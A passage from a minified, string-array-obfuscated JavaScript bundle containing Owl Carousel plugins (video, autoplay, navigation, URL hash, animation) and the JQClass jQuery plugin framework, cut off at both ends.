Error(_x33225[2510]);if(n=o[_x33225[111]](/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),n[3][_x33225[14]](_x33225[2511])>-1)i=_x33225[2504];else if(n[3][_x33225[14]](_x33225[2501])>-1)i=_x33225[2501];else{if(!(n[3][_x33225[14]](_x33225[2503])>-1))throw new Error(_x33225[2512]);i=_x33225[2503];}n=n[6],this[_x33225[2491]][o]={type:i,id:n,width:r,height:s},e[_x33225[184]](_x33225[2513],o),this[_x33225[2514]](t,this[_x33225[2491]][o]);},r[_x33225[233]][_x33225[2514]]=function(e,i){var n,r,s,o=i[_x33225[87]]&&i[_x33225[246]]?_x33225[2515]+i[_x33225[87]]+_x33225[2516]+i[_x33225[246]]+_x33225[2517]:_x33225[29],a=e[_x33225[185]](_x33225[1032]),l=_x33225[15],c=_x33225[29],u=this[_x33225[2469]][_x33225[2156]],h=function(t){r=_x33225[2518],n=u[_x33225[2479]]?_x33225[2519]+c+_x33225[2520]+l+_x33225[2521]+t+_x33225[2522]:_x33225[2523]+t+_x33225[2524],e[_x33225[682]](n),e[_x33225[682]](r);};return e[_x33225[1189]](_x33225[2525]+o+_x33225[2526]),this[_x33225[2469]][_x33225[2156]][_x33225[2479]]&&(l=_x33225[2456],c=_x33225[2527]),a[_x33225[13]]?(h(a[_x33225[184]](l)),a[_x33225[599]](),!1):void(_x33225[2504]===i[_x33225[17]]?(s=_x33225[2528]+i[_x33225[331]]+_x33225[2529],h(s)):_x33225[2501]===i[_x33225[17]]?t[_x33225[875]]({type:_x33225[815],url:_x33225[2530]+i[_x33225[331]]+_x33225[2531],jsonp:_x33225[901],dataType:_x33225[904],success:function(t){s=t[0][_x33225[2532]],h(s);}}):_x33225[2503]===i[_x33225[17]]&&t[_x33225[875]]({type:_x33225[815],url:_x33225[2533]+i[_x33225[331]]+_x33225[2531],jsonp:_x33225[901],dataType:_x33225[904],success:function(t){s=t[_x33225[2534]],h(s);}}));},r[_x33225[233]][_x33225[278]]=function(){this[_x33225[2469]][_x33225[85]](_x33225[278],null,_x33225[2197]),this[_x33225[2492]][_x33225[185]](_x33225[2535])[_x33225[599]](),this[_x33225[2492]][_x33225[795]](_x33225[2536]),this[_x33225[2492]]=null,this[_x33225[2469]][_x33225[1307]](_x33225[2493]),this[_x33225[2469]][_x33225[85]](_x33225[2537],null,_x33225[2197]);},r[_x33225[233]][_x33225[1554]]=function(e){var i,n=t(e[_x33225[605]]),r=n[_x33225[1016]](_x33225[73]+this[_x33225[2469]][_x33225[2156]][_x33225[2398]]),s=this[_x33225[2491]][r[_x33225[184]](_x33225[2513])],o=s[_x33225[87]]||_x33225[1692],a=s[_x33225[246]]||this[_x33225[2469]][_x33225[2359]][_x33225[246]]();this[_x33225[2492]]||(this[_x33225[2469]][_x33225[1306]](_x33225[2493]),this[_x33225[2469]][_x33225[85]](_x33225[1554],null,_x33225[2197]),r=this[_x33225[2469]][_x33225[2357]](this[_x33225[2469]][_x33225[348]](r[_x33225[498]]())),this[_x33225[2469]][_x33225[2225]](r[_x33225[498]]()),_x33225[2504]===s[_x33225[17]]?i=_x33225[2538]+o+_x33225[2539]+a+_x33225[2540]+s[_x33225[331]]+_x33225[2541]+s[_x33225[331]]+_x33225[2542]:_x33225[2501]===s[_x33225[17]]?i=_x33225[2543]+s[_x33225[331]]+_x33225[2544]+o+_x33225[2539]+a+_x33225[2545]:_x33225[2503]===s[_x33225[17]]&&(i=_x33225[2546]+a+_x33225[2547]+o+_x33225[2548]+s[_x33225[331]]+_x33225[2549]),t(_x33225[2550]+i+_x33225[575])[_x33225[1232]](r[_x33225[185]](_x33225[2496])),this[_x33225[2492]]=r[_x33225[82]](_x33225[2536]));},r[_x33225[233]][_x33225[2494]]=function(){var e=i[_x33225[2551]]||i[_x33225[2552]]||i[_x33225[2553]];return e&&t(e)[_x33225[878]]()[_x33225[797]](_x33225[2554]);},r[_x33225[233]][_x33225[1350]]=function(){var t,e;this[_x33225[2469]][_x33225[1148]][_x33225[180]](_x33225[2498]);for(t in this[_x33225[2323]])this[_x33225[2469]][_x33225[1148]][_x33225[180]](t,this[_x33225[2323]][t]);for(e in Object[_x33225[2476]](this))_x33225[99]!=typeof this[e]&&(this[e]=null);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2555]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){var r=function(e){this[_x33225[2556]]=e,this[_x33225[2556]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2556]][_x33225[678]]),this[_x33225[2557]]=!0,this[_x33225[2558]]=n,this[_x33225[1184]]=n,this[_x33225[613]]={'change.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&_x33225[914]==t[_x33225[2480]][_x33225[422]]&&(this[_x33225[2558]]=this[_x33225[2556]][_x33225[2358]](),this[_x33225[1184]]=t[_x33225[2480]][_x33225[198]]);},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&(this[_x33225[2557]]=_x33225[2444]==t[_x33225[17]]);},this),'translate.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2557]]&&(this[_x33225[2556]][_x33225[678]][_x33225[2559]]||this[_x33225[2556]][_x33225[678]][_x33225[2560]])&&this[_x33225[2561]]();},this)},this[_x33225[2556]][_x33225[1148]][_x33225[583]](this[_x33225[613]]);};r[_x33225[2322]]={animateOut:!1,animateIn:!1},r[_x33225[233]][_x33225[2561]]=function(){if(1===this[_x33225[2556]][_x33225[2156]][_x33225[2357]]&&t[_x33225[393]][_x33225[1320]]&&t[_x33225[393]][_x33225[1131]]){this[_x33225[2556]][_x33225[748]](0);var e,i=t[_x33225[279]](this[_x33225[1372]],this),n=this[_x33225[2556]][_x33225[2359]][_x33225[1186]]()[_x33225[205]](this[_x33225[2558]]),r=this[_x33225[2556]][_x33225[2359]][_x33225[1186]]()[_x33225[205]](this[_x33225[1184]]),s=this[_x33225[2556]][_x33225[2156]][_x33225[2560]],o=this[_x33225[2556]][_x33225[2156]][_x33225[2559]];this[_x33225[2556]][_x33225[2358]]()!==this[_x33225[2558]]&&(o&&(e=this[_x33225[2556]][_x33225[2372]](this[_x33225[2558]])-this[_x33225[2556]][_x33225[2372]](this[_x33225[1184]]),n[_x33225[1129]](t[_x33225[393]][_x33225[1320]][_x33225[150]],i)[_x33225[142]]({left:e+_x33225[144]})[_x33225[82]](_x33225[2562])[_x33225[82]](o)),s&&r[_x33225[1129]](t[_x33225[393]][_x33225[1320]][_x33225[150]],i)[_x33225[82]](_x33225[2563])[_x33225[82]](s));}},r[_x33225[233]][_x33225[1372]]=function(e){t(e[_x33225[605]])[_x33225[142]]({left:_x33225[29]})[_x33225[795]](_x33225[2564])[_x33225[795]](this[_x33225[2556]][_x33225[2156]][_x33225[2560]])[_x33225[795]](this[_x33225[2556]][_x33225[2156]][_x33225[2559]]),this[_x33225[2556]][_x33225[2412]]();},r[_x33225[233]][_x33225[1350]]=function(){var t,e;for(t in this[_x33225[613]])this[_x33225[2556]][_x33225[1148]][_x33225[180]](t,this[_x33225[613]][t]);for(e in Object[_x33225[2476]](this))_x33225[99]!=typeof this[e]&&(this[e]=null);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2565]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){var r=function(e){this[_x33225[2469]]=e,this[_x33225[2566]]=null,this[_x33225[1487]]=!1,this[_x33225[2323]]={'changed.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&_x33225[2156]===t[_x33225[2480]][_x33225[422]]?this[_x33225[2469]][_x33225[2156]][_x33225[2567]]?this[_x33225[1554]]():this[_x33225[278]]():t[_x33225[597]]&&_x33225[914]===t[_x33225[2480]][_x33225[422]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2567]]&&this[_x33225[2568]]();},this),'initialized.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2567]]&&this[_x33225[1554]]();},this),'play.owl.autoplay':t[_x33225[279]](function(t,e,i){t[_x33225[597]]&&this[_x33225[1554]](e,i);},this),'stop.owl.autoplay':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[278]]();},this),'mouseover.owl.autoplay':t[_x33225[279]](function(){this[_x33225[2469]][_x33225[2156]][_x33225[2569]]&&this[_x33225[2469]][_x33225[491]](_x33225[2570])&&this[_x33225[1169]]();},this),'mouseleave.owl.autoplay':t[_x33225[279]](function(){this[_x33225[2469]][_x33225[2156]][_x33225[2569]]&&this[_x33225[2469]][_x33225[491]](_x33225[2570])&&this[_x33225[1554]]();},this),'touchstart.owl.core':t[_x33225[279]](function(){this[_x33225[2469]][_x33225[2156]][_x33225[2569]]&&this[_x33225[2469]][_x33225[491]](_x33225[2570])&&this[_x33225[1169]]();},this),'touchend.owl.core':t[_x33225[279]](function(){this[_x33225[2469]][_x33225[2156]][_x33225[2569]]&&this[_x33225[1554]]();},this)},this[_x33225[2469]][_x33225[1148]][_x33225[583]](this[_x33225[2323]]),this[_x33225[2469]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2469]][_x33225[678]]);};r[_x33225[2322]]={autoplay:!1,autoplayTimeout:5000,autoplayHoverPause:!1,autoplaySpeed:!1},r[_x33225[233]][_x33225[1554]]=function(t,e){this[_x33225[1487]]=!1,this[_x33225[2469]][_x33225[491]](_x33225[2570])||(this[_x33225[2469]][_x33225[1306]](_x33225[2570]),this[_x33225[2568]]());},r[_x33225[233]][_x33225[2571]]=function(n,r){return this[_x33225[2566]]&&e[_x33225[760]](this[_x33225[2566]]),e[_x33225[234]](t[_x33225[279]](function(){this[_x33225[1487]]||this[_x33225[2469]][_x33225[491]](_x33225[2338])||this[_x33225[2469]][_x33225[491]](_x33225[2339])||i[_x33225[255]]||this[_x33225[2469]][_x33225[1184]](r||this[_x33225[2469]][_x33225[2156]][_x33225[2572]]);},this),n||this[_x33225[2469]][_x33225[2156]][_x33225[2573]]);},r[_x33225[233]][_x33225[2568]]=function(){this[_x33225[2566]]=this[_x33225[2571]]();},r[_x33225[233]][_x33225[278]]=function(){this[_x33225[2469]][_x33225[491]](_x33225[2570])&&(e[_x33225[760]](this[_x33225[2566]]),this[_x33225[2469]][_x33225[1307]](_x33225[2570]));},r[_x33225[233]][_x33225[1169]]=function(){this[_x33225[2469]][_x33225[491]](_x33225[2570])&&(this[_x33225[1487]]=!0);},r[_x33225[233]][_x33225[1350]]=function(){var t,e;this[_x33225[278]]();for(t in this[_x33225[2323]])this[_x33225[2469]][_x33225[1148]][_x33225[180]](t,this[_x33225[2323]][t]);for(e in Object[_x33225[2476]](this))_x33225[99]!=typeof this[e]&&(this[e]=null);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2567]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){'use strict';var r=function(e){this[_x33225[2469]]=e,this[_x33225[2574]]=!1,this[_x33225[2575]]=[],this[_x33225[2576]]={},this[_x33225[2577]]=[],this[_x33225[1148]]=this[_x33225[2469]][_x33225[1148]],this[_x33225[2578]]={next:this[_x33225[2469]][_x33225[1184]],prev:this[_x33225[2469]][_x33225[1183]],to:this[_x33225[2469]][_x33225[1167]]},this[_x33225[2323]]={'prepared.owl.carousel':t[_x33225[279]](function(e){e[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2579]]&&this[_x33225[2577]][_x33225[156]](_x33225[2182]+this[_x33225[2469]][_x33225[2156]][_x33225[2580]]+_x33225[2581]+t(e[_x33225[223]])[_x33225[185]](_x33225[2582])[_x33225[933]](_x33225[2582])[_x33225[184]](_x33225[2583])+_x33225[575]);},this),'added.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2579]]&&this[_x33225[2577]][_x33225[317]](t[_x33225[914]],0,this[_x33225[2577]][_x33225[129]]());},this),'remove.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2579]]&&this[_x33225[2577]][_x33225[317]](t[_x33225[914]],1);},this),'changed.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&_x33225[914]==t[_x33225[2480]][_x33225[422]]&&this[_x33225[2584]]();},this),'initialized.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&!this[_x33225[2574]]&&(this[_x33225[2469]][_x33225[85]](_x33225[2344],null,_x33225[2585]),this[_x33225[2344]](),this[_x33225[1117]](),this[_x33225[2584]](),this[_x33225[2574]]=!0,this[_x33225[2469]][_x33225[85]](_x33225[2209],null,_x33225[2585]));},this),'refreshed.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2574]]&&(this[_x33225[2469]][_x33225[85]](_x33225[1368],null,_x33225[2585]),this[_x33225[1117]](),this[_x33225[2584]](),this[_x33225[2469]][_x33225[85]](_x33225[2406],null,_x33225[2585]));},this)},this[_x33225[2469]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2469]][_x33225[678]]),this[_x33225[1148]][_x33225[583]](this[_x33225[2323]]);};r[_x33225[2322]]={nav:!1,navText:[_x33225[1183],_x33225[1184]],navSpeed:!1,navElement:_x33225[162],navContainer:!1,navContainerClass:_x33225[2586],navClass:[_x33225[2587],_x33225[2588]],slideBy:1,dotClass:_x33225[2589],dotsClass:_x33225[2590],dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},r[_x33225[233]][_x33225[2344]]=function(){var e,i=this[_x33225[2469]][_x33225[2156]];this[_x33225[2576]][_x33225[2591]]=(i[_x33225[2592]]?t(i[_x33225[2592]]):t(_x33225[911])[_x33225[82]](i[_x33225[2593]])[_x33225[209]](this[_x33225[1148]]))[_x33225[82]](_x33225[475]),this[_x33225[2576]][_x33225[2594]]=t(_x33225[493]+i[_x33225[2595]]+_x33225[494])[_x33225[82]](i[_x33225[2596]][0])[_x33225[206]](i[_x33225[2597]][0])[_x33225[2368]](this[_x33225[2576]][_x33225[2591]])[_x33225[583]](_x33225[619],t[_x33225[279]](function(t){this[_x33225[1183]](i[_x33225[2598]]);},this)),this[_x33225[2576]][_x33225[2599]]=t(_x33225[493]+i[_x33225[2595]]+_x33225[494])[_x33225[82]](i[_x33225[2596]][1])[_x33225[206]](i[_x33225[2597]][1])[_x33225[209]](this[_x33225[2576]][_x33225[2591]])[_x33225[583]](_x33225[619],t[_x33225[279]](function(t){this[_x33225[1184]](i[_x33225[2598]]);},this)),i[_x33225[2579]]||(this[_x33225[2577]]=[t(_x33225[911])[_x33225[82]](i[_x33225[2580]])[_x33225[677]](t(_x33225[2600]))[_x33225[661]](_x33225[195])]),this[_x33225[2576]][_x33225[2601]]=(i[_x33225[2602]]?t(i[_x33225[2602]]):t(_x33225[911])[_x33225[82]](i[_x33225[2603]])[_x33225[209]](this[_x33225[1148]]))[_x33225[82]](_x33225[475]),this[_x33225[2576]][_x33225[2601]][_x33225[583]](_x33225[619],_x33225[162],t[_x33225[279]](function(e){var n=t(e[_x33225[605]])[_x33225[878]]()[_x33225[491]](this[_x33225[2576]][_x33225[2601]])?t(e[_x33225[605]])[_x33225[498]]():t(e[_x33225[605]])[_x33225[878]]()[_x33225[498]]();e[_x33225[608]](),this[_x33225[1167]](n,i[_x33225[2604]]);},this));for(e in this[_x33225[2578]])this[_x33225[2469]][e]=t[_x33225[279]](this[e],this);},r[_x33225[233]][_x33225[1350]]=function(){var t,e,i,n;for(t in this[_x33225[2323]])this[_x33225[1148]][_x33225[180]](t,this[_x33225[2323]][t]);for(e in this[_x33225[2576]])this[_x33225[2576]][e][_x33225[599]]();for(n in this[_x33225[2605]])this[_x33225[2469]][n]=this[_x33225[2578]][n];for(i in Object[_x33225[2476]](this))_x33225[99]!=typeof this[i]&&(this[i]=null);},r[_x33225[233]][_x33225[1117]]=function(){var t,e,i,n=this[_x33225[2469]][_x33225[2447]]()[_x33225[13]]/2,r=n+this[_x33225[2469]][_x33225[2357]]()[_x33225[13]],s=this[_x33225[2469]][_x33225[2371]](!0),o=this[_x33225[2469]][_x33225[2156]],a=o[_x33225[1693]]||o[_x33225[2361]]||o[_x33225[2579]]?1:o[_x33225[2606]]||o[_x33225[2357]];if(_x33225[2607]!==o[_x33225[2608]]&&(o[_x33225[2608]]=Math[_x33225[1708]](o[_x33225[2608]],o[_x33225[2357]])),o[_x33225[2609]]||_x33225[2607]==o[_x33225[2608]])for(this[_x33225[2575]]=[],t=n,e=0,i=0;t<r;t++){if(e>=a||0===e){if(this[_x33225[2575]][_x33225[156]]({start:Math[_x33225[1708]](s,t-n),end:t-n+a-1}),Math[_x33225[1708]](s,t-n)===s)break;e=0,++i;}e+=this[_x33225[2469]][_x33225[2446]](this[_x33225[2469]][_x33225[348]](t));}},r[_x33225[233]][_x33225[2584]]=function(){var e,i=this[_x33225[2469]][_x33225[2156]],n=this[_x33225[2469]][_x33225[2357]]()[_x33225[13]]<=i[_x33225[2357]],r=this[_x33225[2469]][_x33225[348]](this[_x33225[2469]][_x33225[2358]]()),s=i[_x33225[2364]]||i[_x33225[2365]];this[_x33225[2576]][_x33225[2591]][_x33225[796]](_x33225[475],!i[_x33225[553]]||n),i[_x33225[553]]&&(this[_x33225[2576]][_x33225[2594]][_x33225[796]](_x33225[475],!s&&r<=this[_x33225[2469]][_x33225[2370]](!0)),this[_x33225[2576]][_x33225[2599]][_x33225[796]](_x33225[475],!s&&r>=this[_x33225[2469]][_x33225[2371]](!0))),this[_x33225[2576]][_x33225[2601]][_x33225[796]](_x33225[475],!i[_x33225[2609]]||n),i[_x33225[2609]]&&(e=this[_x33225[2575]][_x33225[13]]-this[_x33225[2576]][_x33225[2601]][_x33225[1186]]()[_x33225[13]],i[_x33225[2579]]&&0!==e?this[_x33225[2576]][_x33225[2601]][_x33225[206]](this[_x33225[2577]][_x33225[30]](_x33225[29])):e>0?this[_x33225[2576]][_x33225[2601]][_x33225[677]](new Array(e+1)[_x33225[30]](this[_x33225[2577]][0])):e<0&&this[_x33225[2576]][_x33225[2601]][_x33225[1186]]()[_x33225[31]](e)[_x33225[599]](),this[_x33225[2576]][_x33225[2601]][_x33225[185]](_x33225[1156])[_x33225[795]](_x33225[838]),this[_x33225[2576]][_x33225[2601]][_x33225[1186]]()[_x33225[205]](t[_x33225[109]](this[_x33225[2358]](),this[_x33225[2575]]))[_x33225[82]](_x33225[838]));},r[_x33225[233]][_x33225[2462]]=function(e){var i=this[_x33225[2469]][_x33225[2156]];e[_x33225[2607]]={index:t[_x33225[109]](this[_x33225[2358]](),this[_x33225[2575]]),count:this[_x33225[2575]][_x33225[13]],size:i&&(i[_x33225[1693]]||i[_x33225[2361]]||i[_x33225[2579]]?1:i[_x33225[2606]]||i[_x33225[2357]])};},r[_x33225[233]][_x33225[2358]]=function(){var e=this[_x33225[2469]][_x33225[348]](this[_x33225[2469]][_x33225[2358]]());return t[_x33225[104]](this[_x33225[2575]],t[_x33225[279]](function(t,i){return t[_x33225[149]]<=e&&t[_x33225[150]]>=e;},this))[_x33225[129]]();},r[_x33225[233]][_x33225[1324]]=function(e){var i,n,r=this[_x33225[2469]][_x33225[2156]];return _x33225[2607]==r[_x33225[2608]]?(i=t[_x33225[109]](this[_x33225[2358]](),this[_x33225[2575]]),n=this[_x33225[2575]][_x33225[13]],e?++i:--i,i=this[_x33225[2575]][(i%n+n)%n][_x33225[149]]):(i=this[_x33225[2469]][_x33225[348]](this[_x33225[2469]][_x33225[2358]]()),n=this[_x33225[2469]][_x33225[2357]]()[_x33225[13]],e?i+=r[_x33225[2608]]:i-=r[_x33225[2608]]),i;},r[_x33225[233]][_x33225[1184]]=function(e){t[_x33225[279]](this[_x33225[2578]][_x33225[1167]],this[_x33225[2469]])(this[_x33225[1324]](!0),e);},r[_x33225[233]][_x33225[1183]]=function(e){t[_x33225[279]](this[_x33225[2578]][_x33225[1167]],this[_x33225[2469]])(this[_x33225[1324]](!1),e);},r[_x33225[233]][_x33225[1167]]=function(e,i,n){var r;!n&&this[_x33225[2575]][_x33225[13]]?(r=this[_x33225[2575]][_x33225[13]],t[_x33225[279]](this[_x33225[2578]][_x33225[1167]],this[_x33225[2469]])(this[_x33225[2575]][(e%r+r)%r][_x33225[149]],i)):t[_x33225[279]](this[_x33225[2578]][_x33225[1167]],this[_x33225[2469]])(e,i);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2610]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){'use strict';var r=function(i){this[_x33225[2469]]=i,this[_x33225[2611]]={},this[_x33225[1148]]=this[_x33225[2469]][_x33225[1148]],this[_x33225[2323]]={'initialized.owl.carousel':t[_x33225[279]](function(i){i[_x33225[597]]&&_x33225[2612]===this[_x33225[2469]][_x33225[2156]][_x33225[2453]]&&t(e)[_x33225[85]](_x33225[2613]);},this),'prepared.owl.carousel':t[_x33225[279]](function(e){if(e[_x33225[597]]){var i=t(e[_x33225[223]])[_x33225[185]](_x33225[2614])[_x33225[933]](_x33225[2614])[_x33225[184]](_x33225[2615]);if(!i)return;this[_x33225[2611]][i]=e[_x33225[223]];}},this),'changed.owl.carousel':t[_x33225[279]](function(i){if(i[_x33225[597]]&&_x33225[914]===i[_x33225[2480]][_x33225[422]]){var n=this[_x33225[2469]][_x33225[2357]](this[_x33225[2469]][_x33225[348]](this[_x33225[2469]][_x33225[2358]]())),r=t[_x33225[136]](this[_x33225[2611]],function(t,e){return t===n?e:null;})[_x33225[30]]();if(!r||e[_x33225[471]][_x33225[472]][_x33225[31]](1)===r)return;e[_x33225[471]][_x33225[472]]=r;}},this)},this[_x33225[2469]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2469]][_x33225[678]]),this[_x33225[1148]][_x33225[583]](this[_x33225[2323]]),t(e)[_x33225[583]](_x33225[2613],t[_x33225[279]](function(t){var i=e[_x33225[471]][_x33225[472]][_x33225[74]](1),r=this[_x33225[2469]][_x33225[2359]][_x33225[1186]](),s=this[_x33225[2611]][i]&&r[_x33225[498]](this[_x33225[2611]][i]);s!==n&&s!==this[_x33225[2469]][_x33225[2358]]()&&this[_x33225[2469]][_x33225[1167]](this[_x33225[2469]][_x33225[348]](s),!1,!0);},this));};r[_x33225[2322]]={URLhashListener:!1},r[_x33225[233]][_x33225[1350]]=function(){var i,n;t(e)[_x33225[180]](_x33225[2613]);for(i in this[_x33225[2323]])this[_x33225[2469]][_x33225[1148]][_x33225[180]](i,this[_x33225[2323]][i]);for(n in Object[_x33225[2476]](this))_x33225[99]!=typeof this[n]&&(this[n]=null);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2616]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){function r(e,i){var r=!1,s=e[_x33225[38]](0)[_x33225[54]]()+e[_x33225[31]](1);return t[_x33225[110]]((e+_x33225[28]+a[_x33225[30]](s+_x33225[28])+s)[_x33225[137]](_x33225[28]),function(t,e){if(o[e]!==n)return r=!i||e,!1;}),r;}function s(t){return r(t,!0);}var o=t(_x33225[2617])[_x33225[219]](0)[_x33225[147]],a=_x33225[2618][_x33225[137]](_x33225[28]),l={transition:{end:{WebkitTransition:_x33225[1125],MozTransition:_x33225[1126],OTransition:_x33225[2619],transition:_x33225[1126]}},animation:{end:{WebkitAnimation:_x33225[2620],MozAnimation:_x33225[2621],OAnimation:_x33225[2622],animation:_x33225[2621]}}},c={csstransforms:function(){return!!r(_x33225[1756]);},csstransforms3d:function(){return!!r(_x33225[1758]);},csstransitions:function(){return!!r(_x33225[1131]);},cssanimations:function(){return!!r(_x33225[1320]);}};c[_x33225[2623]]()&&(t[_x33225[393]][_x33225[1131]]=new String(s(_x33225[1131])),t[_x33225[393]][_x33225[1131]][_x33225[150]]=l[_x33225[1131]][_x33225[150]][t[_x33225[393]][_x33225[1131]]]),c[_x33225[2624]]()&&(t[_x33225[393]][_x33225[1320]]=new String(s(_x33225[1320])),t[_x33225[393]][_x33225[1320]][_x33225[150]]=l[_x33225[1320]][_x33225[150]][t[_x33225[393]][_x33225[1320]]]),c[_x33225[2625]]()&&(t[_x33225[393]][_x33225[1756]]=new String(s(_x33225[1756])),t[_x33225[393]][_x33225[2440]]=c[_x33225[2626]]());}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(){var t=!1;window[_x33225[2627]]=function(){},JQClass[_x33225[2628]]={},JQClass[_x33225[132]]=function e(i){function n(){!t&&this[_x33225[1462]]&&this[_x33225[1462]][_x33225[181]](this,arguments);}var r=this[_x33225[233]];t=!0;var s=new this();t=!1;for(var o in i)s[o]=_x33225[99]==typeof i[o]&&_x33225[99]==typeof r[o]?function(t,e){return function(){var i=this[_x33225[1643]];this[_x33225[1643]]=function(e){return r[t][_x33225[181]](this,e||[]);};var n=e[_x33225[181]](this,arguments);return this[_x33225[1643]]=i,n;};}(o,i[o]):i[o];return n[_x33225[233]]=s,n[_x33225[233]][_x33225[6]]=n,n[_x33225[132]]=e,n;};}(),function($){function camelCase(t){return t[_x33225[71]](/-([a-z])/g,function(t,e){return e[_x33225[54]]();});}JQClass[_x33225[2628]][_x33225[2629]]=JQClass[_x33225[132]]({name:_x33225[1589],defaultOptions:{},regionalOptions:{},_getters:[],_getMarker:function(){return _x33225[2630]+this[_x33225[422]];},_init:function(){$[_x33225[132]](this[_x33225[2631]],this[_x33225[2632]]&&this[_x33225[2632]][_x33225[29]]||{});var t=camelCase(this[_x33225[422]]);$[t]=this,$[_x33225[312]][t]=function(e){var i=Array[_x33225[233]][_x33225[31]][_x33225[105]](arguments,1);return $[t][_x33225[2633]](e,i)?$[t][e][_x33225[181]]($[t],[this[0]][_x33225[135]](i)):this[_x33225[110]](function(){if(_x33225[107]==typeof e){if(_x33225[902]===e[0]||!$[t][e])throw _x33225[2634]+e;$[t][e][_x33225[181]]($[t],[this][_x33225[135]](i));}else $[t][_x33225[2635]](this,e);});};},setDefaults:function(t){$[_x33225[132]](this[_x33225[2631]],t||{});},_isNotChained:function(t,e){return _x33225[199]===t&&(0===e[_x33225[13]]||1===e[_x33225[13]]&&_x33225[107]==typeof e[0])||$[_x33225[109]](t,this[_x33225[2636]])>-1;},_attach:function(t,e){if(t=$(t),!t[_x33225[797]](this[_x33225[2637]]())){t[_x33225[82]](this[_x33225[2637]]()),e=$[_x33225[132]]({},this[_x33225[2631]],this[_x33225[2638]](t),e||{});var i=$[_x33225[132]]({name:this[_x33225[422]],elem:t,options:e},this[_x33225[2639]](t,e));t[_x33225[76]](this[_x33225[422]],i),this[_x33225[2640]](t,i),this[_x33225[199]](t,e);}},_instSettings:function(t,e){return{};},_postAttach:function(t,e){},_getMetadata:function(elem){try{var data=elem[_x33225[76]](this[_x33225[422]][_x33225[69]]())||_x33225[29];data=data[_x33225[71]](/'/g,_x33225[938]),data=data[_x33225[71]](/([a-zA-Z0-9]+):/g,function(t,e,i){var n=data[_x33225[74]](0,i)[_x33225[111]](/"/g);return n&&n[_x33225[13]]%2!==0?e+_x33225[488]:_x33225[938]+e+_x33225[2641];}),data=$[_x33225[124]](_x33225[2642]+data+_x33225[2643]);for(var name in data){var value=data[name];_x33225[107]==typeof value&&value[_x33225[111]](/^new Date\((.*)\)$/)&&(data[name]=eval(value));}return data;}catch(e){return{};}},_getInst:function(t){return $(t)[_x33225[76]](this[_x33225[422]])||{};},option:function(t,e,i){t=$(t);var n=t[_x33225[76]](this[_x33225[422]]);if(!e||_x33225[107]==typeof e&&null==i){var r=(n||{})[_x33225[678]];return r&&e?r[e]:r;}if(t[_x33225[797]](this[_x33225[2637]]())){var r=e||{};_x33225[107]==typeof e&&(r={},r[e]=i),this[_x33225[2644]](t,n,r),$[_x33225[132]](n[_x33225[678]],r);}},_optionsChanged:function(t,e,i){},destroy:function(t){t=$(t),t[_x33225[797]](this[_x33225[2637]]())&&(this[_x33225[2645]](t,this[_x33225[2646]](t)),t[_x33225[535]](this[_x33225[422]])[_x33225[795]](this[_x33225[2637]]()));},_preDestroy:function(t,e){}}),$[_x33225[2629]]={createPlugin:function(t,e){_x33225[95]==typeof t&&(e=t,t=_x33225[2629]),t=camelCase(t);var i=camelCase(e[_x33225[422]]);JQClass[_x33225[2628]][i]=JQClass[_x33225[2628]][t][_x33225[132]](e),new JQClass[_x33225[2628]][i]();}};}(jQuery),function(t){_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[495]],t):t(jQuery);}(function(t){'use strict';var 